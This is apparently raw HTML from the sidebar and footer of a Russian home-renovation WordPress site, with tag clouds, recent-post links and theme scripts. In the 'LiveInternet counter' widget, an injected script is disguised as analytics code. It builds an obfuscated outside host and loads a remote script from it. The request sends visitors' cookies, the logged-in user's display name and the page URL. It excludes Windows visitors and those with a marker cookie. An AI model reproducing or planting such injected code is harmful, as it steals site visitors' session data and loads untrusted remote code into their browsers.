src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
